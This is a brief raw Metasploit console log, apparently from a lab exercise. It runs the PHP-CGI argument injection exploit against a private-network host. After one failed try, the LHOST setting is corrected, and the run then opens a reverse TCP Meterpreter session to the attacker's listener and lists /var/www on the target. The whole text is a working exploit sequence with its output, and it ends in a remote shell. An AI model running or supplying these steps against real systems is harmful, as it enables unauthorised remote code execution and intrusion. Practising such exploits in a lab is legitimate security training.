 msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 10.0.0.32:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf6 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.56.1:4444
[*] Sending stage (39282 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.1:4444 -> 192.168.56.101:47119)
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > pwd
/var/www
meterpreter >